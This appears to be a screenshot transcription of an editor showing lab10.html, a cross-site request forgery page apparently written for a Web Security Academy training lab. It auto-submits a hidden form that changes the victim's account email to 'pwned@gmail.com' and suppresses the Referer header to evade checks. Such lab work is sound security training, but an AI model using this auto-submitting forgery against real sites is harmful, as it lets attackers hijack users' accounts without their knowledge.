 Selection View Go Run Terminal Help
lab9.html lab10.html
lab10.html > html
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4     <meta charset="UTF-8">
5     <meta name="viewport" content="width=device-width, initial-scale=1.0">
6     <title>Document</title>
7     <meta name="referrer" content="never" >
8 </head>
9 <body>
10     <form action="https://0acb006e04a8dad4804d218d007f004d.web-security-academy.net/my-account/change-email" method="post">
11         <input type="hidden" name="email" value="pwned@gmail.com" />
12     </form>
13     <script>
14         document.forms[0].submit()
15     </script>
16 </body>
17 </html>